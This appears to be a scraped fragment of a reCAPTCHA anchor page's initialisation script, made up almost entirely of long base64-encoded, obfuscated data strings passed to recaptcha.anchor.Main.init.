      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/eihOLHUpOkYoTiwwLFt3LDIxLG1dKSxwKHUsZmFsc2UsTixmYWxzZSl9Y2F0Y2goYil7ayhOLDI5MCk/[base64]/[base64]/Sy5MKCk6Sy5UKSxoKS1LLlQsYj4+MTQpPjAsSy51JiYoSy51Xj0oSy5vKzE+PjIpKihiPDwyKSksSy5vKSsxPj4yIT0wfHxLLlYsbXx8ZClLLko9MCxLLlQ9aDtpZighZClyZXR1cm4gZmFsc2U7aWYoaC1LLkg8KEsuTj5LLkYmJihLLkY9Sy5OKSxLLk4tKE4/MjU1Ono/NToyKSkpcmV0dXJuIGZhbHNlO3JldHVybiEoSy52PSh0KEssMjY3LChOPWsoSywoSy50TD11LHo/NDcyOjI2NykpLEsuQSkpLEsuUC5wdXNoKFtKRCxOLHo/[base64]/[base64]/bmV3IFhbZl0oQlswXSk6Vz09Mj9uZXcgWFtmXShCWzBdLEJbMV0pOlc9PTM/bmV3IFhbZl0oQlswXSxCWzFdLEJbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wqdZw5rDusOxw4vDicKGwqIsw6tzw43Dk8KSUQXCnMODOcOjwp9TRcKhRBs4w4RKw5jCh8KYERJowqYRw4XClH5ww6BYEz1DLMKGBhfClsOrwqDDtGzCvCUkVFoGIcKWaMOCwqXDqwRydFPClcOlDcOhVGp1BTRZw6/CnXM3D3o3w6rDt8OMw71vwrjDsUAeWwk8w5nDpSU8woXDqMOAw7A8w7EgEVTCtsOGUsOiw7ssLMK8w5lYSQXDusOZX8OzWcOjXxfCg2PCjBTDsWvCsMKkGsKyFMOlEFHDiC7DuATDscOAwovCoMKuw5QAWcOow7BZOD3DvknClkDCjEjDpQEebVXDgMO2w5HDrcKrwo/Ch21EWGzCgHhHT8Kww4TCv8KzwozChT3DjxgMRlQGJFl7UmvDgFDCmcK7wrbClsKoLcO+wqjDrcO+QX3DnknDo27DncOZDsOfwoTDnsKWw7DDrMKCOSVDwoNWwoXDkW15wqfCtcOyw50mw69uwo3CusKNRjfDr1zDtcOZwp8mw5YGecKPw7/CgVHDvcO4w77DgcO0cArDrcOaw7PDtjfCpsKoanTCgHwBw5PCqsO2wosnEsO0w5TCk2hjw6Flw7PClcO/[base64]/DhcOKJMOJA8OxOlctUQNRwpHCnsOQwqp8U8Oxwrwhw5ccw7/CvMOXGylxIGTCu8Obw5HCtkLDtMOeasKzFsOKZTbCsMK7UsOJBMKLSy7DlRoUZ0DCoMO8JcK9w6PDusKCMMOGw680w7ISwpnDtxxxaxHDuWHCiRZVHMOLd8KTX8ObG8KuIMKTwrU0w4jDsSjCjsOeZsOLwqLCvUjCj8O+w5wwVlYAw48xwp7ClyTChA/DljM3VcODIsOWw5JQPsKhw6Btb3LDpWNWwo3DsCfDq3VkRC/[base64]/YXjCilHCkcK5w4bDqsOhCsKwwqXCk8OXPUQAdgwRC8KyHMOuw7DDu07CsgQDwonCg8Kyw6XDhmbDqEfDqAfChELCjl4Ww7Bbwq0mw6tTwqHDhy4Iw6Z4w63Cj8O3M8Kqw5UFWMK+w63DhFTCvUx0ZXFrDsOoa33Cs8K/w4FBGS/CscKmBsOYGTlswqBMR1tMHD83wrlzbU4Ww6MCw6UHXMOfw5tDbsOWw6/[base64]/Cj8KZwo8efBlHfxU6w4pjDcOFw7wIasKTdgtfwoTCqsOMw4LDuVNZw7cDwrvCqQnCryR9K8O5w5jDtsOcw696KADCqSDDmsKcw4dcwqA3w7t2woo/wpQPZw7CvW9meDpVL8KURCbDlcOnOBfCgG0MC1Fiw50jwpHCvTUBwpcKGx/CjCppw7PCnSdxw7fDtUDDnScKecK0w7nDoFBsw6bDkmFsw5tvYsKBVsKGNMOHH8KILsKCe2Jzw794w5fDgBg7NDMFwqbCnMOzKnF3wqnDq0whwpw2w73CvmnCvwXChCfDmMO1ZMKHw6RAwqJWw61cD8ORwqXDvn1ScMO1XE/DoWzDpMOWXxHDiDlpdmxGa8KyBBQtwpwswpPDiHphw7TDl8Kmw6rCvC8FMMKuwrrDhMOzwpx9wp4pJUwUVQDChAnDnS/[base64]/DrhoiSsKSwpI5wqtfw4JMMhs1TcKXw5BSGgdgw4luw6zDqHMVXsK4fR8sB2rCo3/CuTxVwptnw47DqMOACsKqcWlWWMOcHMObw6VfwplbQRbDqCMiD8KDTz3CjyzCusK0wr05acKbd8Orwr1PwqpUw6DDhB15wo16wqd/aMK9GVQuw4LDjcOJLRDDqMOLw5R1wr1bwoMCUWzDuGrDr13Clh0GDwlgUsKTCcKJw6YiNB/CgsK9wr7Ds8KBEG7CkyzCgcK0T8OIGiLDmsO/[base64]/CisKyw43Cg8KmwrjDugnCoDrDuVF8BsKkC8OETANowotyw5c8wqfDhcOQWT/Dlkk5DcK+GgfDqjsOCsOfwqLCgcO/wpbCt8OdCB7DvMK/[base64]/DpCRowqwfw71DPwvCt8KsHsOmw6opeMOLTWbCg8OHwojCiyYkwr93fcKxwppEcsKqYVIEw5N5w4LDkcOqw4Y8w50Aw6EhJ23CoMKRw4nCuMKswpx8FcOCw57Cjy8Nwo3Dq8K0wrPDm082FMKBwo9ILCRMLcOywp/[base64]/IcOmw5LCrcK6NsOzwrLCqVUlHcOaLTfClUIIw6XDoiDCmz4yQMOcw4cOw73CgmliOTHDjcKrw681NsKcw6bDkcO8VcKiwpwsez/Cn2PDqz41w6bCglUTX8KpXFzCqBsBw5RLacKhE8KJLMKCdmUqwogawrVrw5M6w5JGw6XDrSh6c2oUYcKjw5pWacOlwpbDqcOtTcOSw4/DiUVsEMOCbsKLUV3CqQpcwpZlw5rCr2MVbj9VwojCl3g9wpZfHcOHO8OKKDkTEw1qw77ChU1hw7fCnWLCti/[base64]/CnsK2w51bMMOzwrrCk8KRQMOpB0HDkcKMw4ARwrnCn8OOw4zDqmzDgXUpw4RWwosfw7XDmMK9wrXDu8KaUcKPG8Kvw70Kw6XCrcKzwplpw7HCuQlrFMKiOMOuQHzCscKeMXLCh8Orw5N0w413w5cWAsOOaMKbwrkUw4/CllHDv8KBwq7CpcOKPh0cw6kuUsKGd8KRVsKXasO/[base64]/[base64]/DuD1sw5PCuk90C8KwwpdEcBTDnMKmwoXDrcKTw57DscO7CMOGKMKFC8O/W8OPwrRcV8KtcgEnwrDDg1bDi8K4XsKRw5QCYsOdZ8OKw7RHwqw0w5jCs8ORS33DrTTCs0MAwqrCtwjDrMORQMKfwq1PbcKxDB5Ew5A0WMKeEHo2aF9jwp3CtcK/[base64]/Vm0Tw7HDog7CqMKlEEHCrS/Co2DChMKRNw09CHoOw5DChsKuJcOmwoTCgMKEcsKwbcKVGDnCrcOsY0LCvcOgZlpnw5hEfXEsw6hCwqQ3f8KswosvwpXCjcOuwodmFm/[base64]/wpxEwrHDlcKmw4TCi3F9wpUGw4nDiBo2TMOMw5xiXMK2Y1PCuDTDt0sWeMKidX/CmgpLE8KrFMK+w4PCsBLDoXwEwrkFwplJw6t1w6PDicODw43DsMKTRR/DvQ4pZWZ9FTJdwo9Nwq0rwoxUw7dWGETCkg7CkcKMwqtMw6Vww6fCnkM2w6TCgA/DqsONw4zCkUTDhyzDtcKeQCMaK8Orw5MkwpPCgcOlw4wrwpYhwpYfXsOzw6jDhsKODCfCiMOPwqsdw7zDuwg2w7XDl8OhAlkAXw/[base64]/CgTJUOSbDnnFKNMKLMMOyYWvClsODwrAVdsK4DhQAw7Ybw7zCgMOSMR3DqXHDr8K1R142w7bCo8K7w7XCqMK9w6bCjzthwoLCgQLDtsOsFkgEZiMNw5HCnMK1w7DCrcKkw6MNQhF7eGUGwqTClE/Dm1LCjcOWw67DtcKsYl3DmlDCuMOEw7LDisKKwpcSEiPCkxsVHh7CgMO0FlbCrFXCgMO/w67ClWEGXC9Gw67DtXvCshpvF1B0w7TCoRF9dWZrPsKvR8OhIAfDvMKqRsK0w68CakB4wqvCgsOHDcOmJgY/R8O/[base64]/Cp1XCo8KlwqlLw7/CucOYw5vCkMOhJXglw7gbNMKXM2DDq8KvwrspdThnwpvCiwDDri45NMOBwrFiwpVITsKCZ8O/wpvDgHQKbDt2fnDDoXLCjVrCvsOFwo3DosK+O8K5XFh0wqbCmwYSF8Ohw7PDl1J3dk3ChlNCwqN/VcKGAAHDj8KoMMK/dCIgbxUBGMOBIRbCvsOAw4IKCE0YwpvCq05GwprDocO5Szc2aQVcw6d9wqrDk8OhwpnCjAbDqcOGUcOGwqjClSTCjknDrwJjMMO0UXHDpsKzYcO2wotbwqfDmxzCm8K+wps4w7lhwoLCt2N4U8KZHXI/wplRw5k7w73CthMhSMKdw6ZLw6nDmcO9w6jCmCU/[base64]/Dm8OHw5Row5IKw4hHwq3Dg8KAAhkPw5h2w47Ch27Di8O3E8K2EsKmwq/DosKKS3AiwolVam4iJsKzwoPDpBDDtcONw7A7acKDVBY5w5PCpQLDij/Ds3zCsMO+wplkXsOkwrrCl8K/dMKJw6NpwrHCs2LDmsOYe8K6wrtxwoFid20Pw5jCo8KBQApjwpt6w5fCgUddw6gGCjosw5Iew5XDk8OyaFp3ayHDqMKDwpc+WcKwwqjDgsOxBsKTSsOXTsKYYDfDg8KbwrvDhMOxDzEPYX/[base64]/CiHkjRQHDm2pjdxNGCsOufsOEw7Yzwrtaw6XDjTMuw6cWwozDpgjCrcKOwpbCrsOvEMOHw6NSwqZML0lBOcObw5Faw6TDmcOLwojCpF3DnMOaSREoQsKVKDdZeFMgEzHDsCUNw5fCvEQsPsKpPcOUw7/Ck3/[base64]/[base64]/w6UgAAjCmmZQIC3Cik4JwpXDmFbCpGPDtg9zwp02woDDr2dMEHQOa8KGYmoxQ8OvwoEBwptnw4cvwr44bjLDrEVvdMO8asOSw5PCmsOCwp/[base64]/Duj/DiMOdP1PCkF97w4x+esOlD8OscAkECEHDpGfCjsKPEkrCiFrCuH5TNMO3w4s2w7PDjMKbZAA4GXQSRMOFw4zDuMKUw4bDjA8/w49/dS7DicOUNCPDgcO/wodKHsOcw6rDkQV7XMO2EE3DqXXCkMKYR21Vw69hH3DDsDxXwrbCgTzDnhx5wppZw47DgkEWB8OYVcKXwosJwohOw5EDwprDiMKuwpnCnzvDhMKpQwvDqMKWP8K1OVXDiUwfw4pdfMKbw6TCgcKww6pPwpNIw4wYQDLDszjCpAcGw7/DqMOnUMOIN3ELwpYfwp3CqcKPwpfCgMOiw4jCnMK3wqVsw6xhIiczw6NxbcOTwpXDrwJpbRQcZcOswo7Dq8OlKXvDikvDiAxAFMOSw6XDvMKow4zCuRpmw5vCrsOgVcKkwohdb1DCksKiZloqw7/Ct0vDnQFUwoQ4HEpYTEbDmWTCoMKxBhfCjsKNwrQmWsOswrDDsMOFw5rCucKfwrvDkW/Cm0TDhMOXaBvCicOHVQHDksOswqLCp0HDmMKnJg/CjMKIWcK2woLCowvDqCIEw6wLCD3ChcKeAsO9RsOLQMKiScKHwpAGYXTCkRnDncOeE8K7w6bDtTPDj3B7w4bDjsOKwrLChcO8YXHCmcK3w5ACKEbCiMKSIg9yEW7ChcKXVC04UMK7HsKARcK/[base64]/[base64]/CncOpWkxnw6rCtSvCvEwlwqUrwrkCwqnDsMKuwqQqw63CvMKzwrXDhQPDgSfDthhDwqpsE3fCvMO2w6TCh8Kzw7/CrcOUXcKic8Oew6TDu2TCuMKIwpFgw7nCn3Vxw53DtMKgN2kOwq7CjnLDslHCs8ORw7zCp3A6w7xLwrDCncO/HcK4UcKFdFJNBiI5cMOHwpoGw5JYf2QkX8OvHH8NOBTDrSR1esOoJDArBcKoNlnCjC3CoVhjwpVEw7rCo8K+w4d9w6HCsBg+eEBUwo3CtcOYw5TCinvCmT/DvsOmwoZ/w4TCp19DwpjCkVzCrsKOw4TCjnIOwpV2wqA9w73Ch2zDiVvDlkfDhMK6LhvDhcKKwq/DiEEOwrwvDcKpwr8VD8KAWMOPw43CgMOtDQHDjMKZw4diw5J7w4bCqgxCRVXDnMOww4zChjBFR8KVwo3CucOfRDrDsMO1w59oXMO/w5U3acKEw585EMKLeyXCjsKKfcOPUHzDgk87wqMFWSTCk8KUwpfDkMKqwpvDq8O3PWEywoDDicKGwpwsUXnDlsO3RXDDhsOaU2vDmcODwoRQY8OCSsKFwpk9GFzDicKow43DmSPCiMK5worChnbDuMK+woMwX3dNBnQow7/CrcOyUzHDu1MeVcOpw5JSw7YSw6VxJm7DicOpRgPCucKPIMOFw5DDnw9Uw6/CnnFLwrhPwqHCnAHDjMOBw5YHKcKjw5rCrcOhw5zCrsK3wodcPAPDjwJLMcOaw6/Cu8Kqw4vDssKbw6vCicK/BcO8anPChMO0w7sVJ0hSHcKSOC7CgsODwr/ClcKlLMKlw6rDpTLDvcOXw7LChXomw4XCn8KjJsO7HsOzd0xYLcKvbR1xBSfCvnJsw65GJyZ/BcOOw7DDj2/CunfDlcOtDcOHZcOtwrHCocK9wqzCljYPw690w7gqS1wBwrnDqcKWKm0xfMO/wq91ZsO4wqLCgSzDtMKoLMOJVMOlScKJecKhw4BFwpIOw4scw7haw6wOZznCngHCgS4cwrF5w5AGOSLClcKlw4PCncOyCk/CuQbDj8KiwpfCtDIXw6/Dh8K7asK2RsOHw6/DpG1Kwo/[base64]/[base64]/DocKOdB7Dnh0lZSUiJ8OGw45ow5/DqHzDm8OVAcOHf8K0Y0pxw5tMez01e3NYw4Aww6TDnsO9FsKuwovCk0nChMOhd8OJwo5IwpIzw5YHLx9SVljDpSdhIcKywp9KMCrDhcOtZR5rw7B/R8ObEsOrNBQkw7VhHcOSw5fDh8K9dwrCrsOeCnckw4QrXwNFXMKkwqTCp3ZlFMOwwqbCtMKXwovDow7Ch8OHw6fDj8OPU8OtwprDrMOtMcKCw6XCtMK5woMHHMK3w6s1w4vCjjZewpEOw4EewqwmSC/CiWUIw7oQa8OQYMOwfcKRw41BPsKGGsKBw57CksOhY8Ktw7LCvQxuLT/CpHjCmD3CisKFw4J2wr0tw4d/KsK3wq9sw6lMDhHClMObwr/Cg8OOwqLDicOZwonDqXHCncKNw6dRw7Aewq7DlwjCgxTClDogccOgw5ZHwqrDmhrDgXbCnSEBKEPDihvDgyc5w7koBlnCtsOawqzDq8OFwrAwCcOgGMK3OcOnfsOgwrh8w5puPMORw7dYwrHDvHNPfcKHR8K7PMKRK0DCncK+aw/[base64]/AsKXw6jCt8KsdMOVbD7Dtko+Z8K9w4/[base64]/[base64]/DsB7DgS3DpsOvw6kBwp1qw6nDj8KHwqbCucO+IEjDkcOTw6NBMl88wqcVZ8OjL8KIe8Kewohsw6zDgMKYw60Od8O/wpzCqgYfwpvCkMOheMOrw7cFKcKINMKUEcOpMsOKw7rDsg3DisKiPsKxYTfCjBnDsHYjwqZow6DDvS/CvmjCjMOMW8ONTkjDvMOXBcOJWcOwMV/ChcOLwpzDrQd0DcOjT8KPw47DhDvDuMOxworClcK4RsKiw6rChMOHw4fDiTwQNsKqd8ObIAcxfsO4XgrDlSPDrcKqZMKRSMKRw7TCjcK9CBzCiMKjwp7CtDhaw5/CmGITUMO8byB9wpPDkE/DlcO2w6bDoMOOwrYiNMOrw6DCp8KiEcOhw7wgwp3DhcOJwqLDhsK3TSsdwrwzL1bDiAPCknrCrGPDh2rDiMKDWRIOwqXCnFDDs3QTRTXCi8OOE8OrwozCoMKZGcKKw6jDm8OMwotVLWZjb3czUDEBw7vDj8OUwp/DmUYJeiQ3woDDhSRHdcOKT0ZEaMKnIXUTZjfCocOLw7IILVrDg0TDvlnCksO+WsORw6M5PsOvw7PDv33Cqj7CvXLDvcOLUUN6wrY6w53CpX7CiDNew5kXdCQIU8KvBMKzw7zCuMOjInvDk8K1fMObwrobS8KWw4p0w7jDjxIiRcK6JwBDSsOQwrtvw5HCnT/CgQ81F0zCjMOgwr8Yw57CoUbCg8K5wrF3w6FKKi/CojhLw5fClcKGVMKCw6J2w65/YcO8ZVYEw4TCkSLDp8OYw6IJXls3VmfCoHbCmAc9wpbDiz/CpcOEGFnCrcOUezXCkMKcJUBSw6nDuMOpw7DDqsOqIHs9ZsK/[base64]/[base64]/K8OXw7LDg0sWIn5Cw540FHhDwqjCqmpFw5QXw71ZwrhYA8OhJFxtwo/[base64]/DmcOmw5nCkxxYAcO+wpbDmcOWH3soU11pwow/ZMOewpzCqnVHwqVfaRYPw7R6w7rCpjUqbhVow5hcUMOaBcKawqbDo8KOwr1Yw43CgwLDm8OqwpteA8Kcwq14w4lVIk51wqAGc8KPQgTDkMOJNMOHTMKHIMOaPsOLcU3CgcOIEsKJw7FkMEwjwqvDgBjDsz/Dn8KTPD/DjjwKw755a8Kvw5Rkwq5eRcKvbMOtKTJELlIewp9pwp/DuEPDpWNAwrjDhcOhSFxlXsO1w6fClgQKw5JHecO0w5fDhsK0wo3CsV7Cjn1YJmYGRMOOWMK8ZsOsUsKIwqs9w4xXw7s4TsOAw5RaJcOKaTNJXMO8wrc/[base64]/DvcO0aRZWFGQywpt+w7nCqTsXw7VYbsKSwpE7w58yw5LCthFVw6lgwrTCm0tgNMKYCsOlNWfDjUV5WsO+wrh8wofDnjlNw4JPwrkpaMKkw4dQwofDkcKuwo8fZWjClVfChcOxSA7CkMOdAwPCgcKnw6cbbzZ+DShrwqgaYcKBD39XEHEBIcOSNsKtw4webD/Dh2kYw5QSwpxZw6LDnUTCl8OfcmcTBcK8LXtdZUbDuglqJcKLw4gYY8KydhPChy1yAwPDkMOTw6DDq8K+w6fDo0LDuMKQPkPCu8ONw5bDscKUw4NpOUE8w4AYOcK5wrVew7MKIsKbIG7DjMK+w4/Cn8O0wovDjVZZw4EnJsK+w7LDoXTDisO2C8ORw45Dw5wRwp52wqRkaGHDuUkDw4oNbsOLw4F7JcKzYsOGKzpEw5zDvT3Ck0zCsXvDl2PDln/DnUM3TSjCnU3Dg0xFV8OXwoURwq1Twq0XwrBjw6xLZ8O+MRzDkkl/CsKHw4YrfFdfwqxeEMKjw5RzwpPCpsOqwqACL8OMwqUMM8K4wqLDiMKsw7LCrDhJwp/CsnIeXsKAJsKFRMKhw4dsw6oiw5tZbkLDocO8UXLCpcKEBX9/w4DDphwKYirCrMOew4Zawqs1MzB/U8OswpzDjW/DrMOpRMKqRsK6K8O3P3DCj8OIw5vDhjcHw47DqcKBwpbDhR1EwpbCpcKcwr5Aw6BOw4/DmhowC0fCp8OLacOww7x2woLDohHCggwuwrwhwp3CjT3DgXdsA8O2QGjClMKJXFbDhS0UGcKpwqvClcKkbcKgG0FAw6hDEcKBw4DCn8K2w5nCjcK0Ri8zwq3CmTZ+EcOOw7fCmBsCHS/DncK0wocaw5DDpntqHsKHwpTCjBPDkWBBwqrDnMOnw5zCn8Orw4BuZsKlVV8LY8OgYVANFh1iw5fDiXxtwqJrwqZMw5LDqz5SwpfCgmA2wrxfw5hlVATDocKtwq9Uw5YNNEAQw4Zfw5nCusOnJ1lAJVbDr3vDlMKtwprDpHo/w4RBwoTDpC/CgsOLw6HDhFVCw6xTw4Mpc8KkwpXDkhvDjX0pOVxhwrjCuyHDkSjCvytcwqzDkwbCnEF1w5kDw63DhzTCiMKwa8Khwr7Dv8OMw6Y8Oj5Hw7NGEcKRw63Co0nCk8KTw6kawp3Cr8Ksw5HCjTldwpLDtiMaYMOPNltewpfDlMOLw5PDuQ8CV8OSLcO4w4N/bMKeODBaw5YqXcOmwodZw7YMwqjCih8Swq7DhsKuw67DgsO1d10+OcK2Lj/Di0DDgyxBwqPDo8KJwq/DozTDisKdASbDhMOHwovCrcOwKiHDlEDClX0DwqLDr8KRBMKOe8Kvw4dYwrLDqMObwqEuw53ClMKZw7bCvQ3DuQt6QcOqwqRPey3Cq8KBwo3DmsOxwpbCow/DscOmw5nCoSnDiMK4w6nCssKLw6xrDzhIMcKYwqcdwpB8A8OrBTMPV8K0HV7Dk8KrHMK2w4jCnSPCoRt/ZFRzwrnCjSABWgnCqcKmMnjDrcONw45UKHPCoBvCjcO4w48Qw63DpcONQgDDhcOfwqQ1csKOw6vDjcK5LzIiV3fDh3gPwogIe8K5PMOowr8WwoFSw6LCiMKWCcO3w7Y3wrjCi8OwwrAYw6nCrTLDusOvA3NIwo/[base64]/HsKrwqbDi8KmIMKiwo/[base64]/Cj8OlwqQqCUNowrc/N3VfTsOIwpkuworDrsOIw55OcybDnHoYwq56w7Imw54Bw4dIw4HDv8Krw5pXJMKuLy/Cn8KEwo42w5rCnW7Dp8K/w4oCNTVUw6PDsMOtwoNyBCwPw5rCjHnCnMKpesKew4HDt2NRw41Cw74TwqvCnsKXw5dlUXrDpDXDhgHCkMKSdsK8wppAwqfDnMKIPT/CtD7CsynDggHCpcOGdMK8UcKReQzDgMO4w4vDmsKKC8KTwqbDmcKjbsOOBMKxPsKXw554SMOdL8Odw6DCiMK+wocwwrFcwoQOw5oHwqzDisKcw6XCusKsXS8EPRhqTFdywpgew7PCqcO1w5fDgBzCj8O/cm8Zw45KN08+w4RSU0/DuSnCpzoywpRjw64gwp8ww6sywrnDnStzaMO/[base64]/CuT/DtivCucKxwoXCh2hITWwCwoFnw4zCnVjDgEzChQxNworCixfDsW7CqyLDicOaw48Lw49fVGjDrMOtwqYJw7ItPsKqw6fCo8OKwpzCtA50wojCkMKsAsOEwrHClcO4w69CwpTCv8Kfw6NYwoXCk8O4wrlQw6zCsGI/woHCuMK2w7BVw7IKw5UGAcOPVT3Dj1bDg8KLwoI/wqfDucO1EmnDvsK5wpDClnB4acKOw79bwo3CgsKOXMKgHwfCuyLDvAHDl3gmGsKEJRXCmcKzwpdtwp0FTsKswoLCuA/DnsOKBmXCnV0SCcKZc8KyHGbCsELCqjrDtgExTcKZwqLCsSdOFjxuVBw9ZEBAw7FXKSHDjFTDhMKHw7LCq2IFMHHDogQCK3TCl8O+w68mS8KtCXsSwoxkfmojw57DmsOdw7rCgSgiwrlecRUJwoJew6HCiC9Twod5KMKiwoXDpsODw64/wqlwL8OEwq7Dt8KKE8OEwqrDnFfDlQjCvcOkwpDDohYxbx1DwpvCjB7CscOXFCXCqXsQw7zDklvCuisvwpFOw4PDt8OWwqNEwqrChh7DusODwoMySQgqwpUlB8KXw5TCpV/Dgw/CuTXCqcOsw5tVwonDpsKVwprCnx88ScOhwoDDpMKrwrcGAELDoMOjwpEaRMKEw43Cm8O5w4PDk8O1wq3DoVbDusOWw5FBw7A8w69FN8KKSMKEwqIdDcKnw7XDkMOdw49LFj0meh/[base64]/ChMKhw5oowoLDpcOAUMOEPcKsYMKrTsOVwqwET8OCDXAldMKCw7LCgcO+wrnCgcOEw5PCmcKBIEdkf3fCoMOZLERJWQ08Xhdcw6/CosKRQlTCtcOGFjfCm1t6w40dw7bCi8Kow7hZW8OXwrwSfCvCl8OPw5BmIgDDoXVzw7PCtsOOw6fCvxXDpnTDj8K/wrkDw647TjMfw4jCmijCgMK5wppMw6HDvcOUQ8O3wqtgwoljwpjDjVDDtcOLGnrDrcKUw6bDiMOUU8KGwrl1wrguakwbEUpjWU3DiXVwwol+wrXDq8Kiw6HDvsOVKsOuwrUuT8KgXcKLw7vCn29IYDHCi0HDtEbDu8Kuw4/DtsONwq1fwpkldzTDuhbCpH/CmAvCocONw4MuCsKcwpc9QsKpFsKwNMOfwobDocKmw4Vsw7F5w5TDnWoCw4oNw4PDlS1aJcOIQsOFwqDDscOqA0EJwqXDrUVoWxUcJgXDk8OoXsKoYXNteMOqAcKjwqbDpcKGw4DDssKIdk7ClsOERMOPw5DDnsOjSGbDtUgfw4nDiMKNTBzCv8Opw5XDhlbCisK/b8OUDsOua8OAwpzCo8OCPMKXwoxRwowbLcKxw7Qewq88ews1wqR7wpbDjMKJw6oowrHCvcKRw7gCw7zDqibDv8OzwozCsDstfsOTw4vDsRobw5lXVMKqw78iIMOzPnRtwqkQTsOITQ45w4FKw4RlwqsCdRJATwPDhcOTAV/Clx1xw6HDl8KwwrLDrGrDvTrCj8Kpw6l5w7DChkE3X8ODw7J9w4HCrwnCjQPDtsOiwrfCjy/CicK6wpbDq3HClMO+wpvCnsOXwo7CsWJxbcOyw51Zw5nCnMOfBzbCtMKJC2bDnj/[base64]/DkyPCjxTDqmtMwqfDsxlTwpXCqTvDgMOIw7JFKhclH8KOH2vDgcKqwpY5bATCtFU3wp/Dk8K7WsKuM3XDm1JPw6k9w5UmIMO5eMO2wr7Co8KWwoJCEX0GVg/CkTjDvSnCscOvwoUCU8KHwqTDiHk5H1rDv2bDoMK0w6XDnxQlwrbDhcOWHMKDJXshwrfCvnsdw7kwFMOOwp/CplbCpMKSw4NSH8Ofw7zCgwXDgx/DgcKfNQlgwp4RBXpoQ8KSwplzE3DDgcO/w5k+w5LDmsOxaTcZw6tnwo3DmsOPLVcAK8KCABc5wr8Nwr/Cvg4pPMOXw6tJGzJEGikfGW8Ww4MHT8OnKsOcZyfCssOGVlHCmEfDvMKsOMOIF1pWVsOuw79uWMOnTxjDq8OBNMKpw7dwwoNpWEDDscOFR8K/T0PCmcKyw5sww6gNw4zCiMOCw4V4V3ALe8K1w7U3KcOuwpE7wq95wrYUGsKIXkfCjMO+ZcK/AcOnJybCu8KQwoLDi8OZHV1Mw4/[base64]/[base64]/[base64]/CiwfCjDvClERvwptodGBIw6fCpsKZXATCpcOMw6PCoGJdwpo9w6/DrhHCpsKCJcKiwrXDgcKrwoDClirDl8ORw6J2CXrCjMKywpXDlW9aw4pFehbDmHgxWcOkw53Ck20Hw50pAm/DisO+e0BDMEkaw5DDp8OfU1vCvh9xwrx9w73CscO4HsORDMKiwrwJw5FoasKKwrDCjcO9FlbCjUzCtBwrwqvCg2RyDcKlbgROMWZNwpzCt8KBNHIWeE/CqMOvwqhww5PCpMOrZ8KKdsKUw43CpDhrDUTDlXccwoAxw7zDnsK1a2sgw6/ClUk+wrvCisOkTcK2eMKnZVlow6jDvmnDjkHChyJrWcOvw710Ty8Iwr9BYC/DvQ4VacKvwpDCmjdSw6fDghHClMOBwrzDpjbDpsKoPsKAw5DCvi3Dh8OlwpPCjx/CoCBFwrAewpgRHkbCvcOkwrzDg8OuUsOHQCfCkMKSRWI6w7IsaxnDtB/CpnkSQ8OkSFfDvHzDoMKRwpPCv8OEbFYVw6/CrcKcwohKw7sjw6rCtzTChsKfwpdsw6U+wrJawoBsY8K+LVbCpcOnwpbCqMOuAsKvw4bDvmEoesOLSVHDhCI7ScKYe8K6w6BhT1JWwocowqHDjMOPaETDn8KwHsOtBMOOw7rCgi9/X8KXw65tDC3CsTnCuyjDoMKawp90PWDCucKmwoPDvhpESsOcw6/[base64]/wrrCqGXDtsK8CQbCjhnDs8Kzw4MWJ1M3OirDoMObPcKVW8OpbcOYw5IywpHDjMOUccOLwpJdT8OyMDTClQpDw6bDrsOsw4cXwoXCkcKAw6dcJsK+I8K4K8KWTcK2L3/Dli1Hw556w7nClzhOw6rClsO4woLCqyUpYsKlw5IYQhx3w6Zlw6NOIsKGc8KRw6fDmy8MbcKgJnHCjhI1w6x1QXfCo8Kow40zwrHCm8KUBns/wqhfbBB0wrNEG8ODwptiKsOUwpTCiRlpwoTDnsOxw5wXQiRTEcOWTwpNwqVMDsKiw5vCl8KMw48IwoTDvWkqwr8AwoFaTzUWNcOpBlnDgA3CnMOUw4JVw551w4t+fXRgRsK1PSPCkcKkacOxfUNWcBjDk3sEwozDj1pGCcKLw5tHwptjw4EUwq8cY1pMIcO/bMOFw5Z4wqhXw7HDqcO5NsKuwpFmBDsXbsKrw7h/FCZlagIXwonDhsKXP8KjPcObMg/[base64]/DvcOzwo/Cu2Y/w57DocKmw5ZUwpfDuipOw6fDqMKPw4Z9wr8wNcOKBMOAw6vClXNiR3NbwpjDjcOmwrzCmAPCp0/DoSnDq33CjTXDqW8qwoBXViXCo8Krw4LCqsKEw4ZqBzLDjsKCwpXCqhpiDsKuwp7CpjZ1wpVOK2p2wp51LkbDhF0DwqkpMHMgwqHCm1puwr5jEsOsbhLDriDChMOfw7jCi8KHecKpw4g1wrvCu8OIwpJkI8OawobCqsKvRsKIKhXDvMOiISfChG1HasOQwp/Cn8OxEMORSsKSwovCiGzDoAnDiCrCjCjCpsO0MBkfw41iw4/Do8OiHHTCoFHDgj1qw4XCksKTPsK/wrYfw5plwpzDhsOiV8OKVUrCksKHwo3DggXCmTHDscKsw6UzM8OKSQoGdsKfHcK7I8KwHlkmIMKWwp8PEn3CgsK2TcO5wo1fwrAQSW59w4RmwpvDm8KnUsK9wp4Ww7nDjcKMwqfDqGsjc8K/[base64]/[base64]/CvMO8DsO0ZDnCghZsfMOQwq/DsMOaw7lsTMOYIsOCwrLDhsO1f29QwrnCk1bDlcOMLMO0wq7ChhXCrmxEZ8OgMXxQJMOnw6xJw7kRwovCssOsKS96w6nCngTDp8KgUzp9w7/DrAXCjsOcw6LDunjCggQfP1LDiAgIDcKswq3DnTvDkcOIJnnCukxFCXB+b8O9S2fCisKmwolOwqp7w4NeJsO5wrPDscKyw7nDh2DDmm0HDsKCZcOTCXfCpMO/RRx0csOvXT5XWRvClcOjwr3DtirDicOQw4JXwoIywpl9wq0/eH7CvMOzA8OEOcOeDMKRasKEwod9w4cHWyMYQE84w4HDrEHDjEZCwq/CqsO6Tn4AHSLCp8KOASFgLcKbDCvCtcKPOxoNwqRHwrjCnMKAYnbCgT7DocKewq/DksOnNUrCh1nDnjzCgcO5BwHDpDVefSXDrRRLwpTDi8OqXgjDnDI9w5XCqsKGw7bClsK4ZnxVRQgVN8Kgwr1nCsOrH2VmwqImw4rCkC3DkMOPw5U9a31JwqxWw6Zjw7HDqDjCscKnw6YbwpEFw7nDlXBwZ3PDlwzCpGQ/GzEeTcKGwoBuCsO+wqbCisKvOMO+wrrCrcOWEBNZMgXDlMOVw4EPfj7DnU4ocwAARcOJSA/DkMOxwqs2HyFrSCf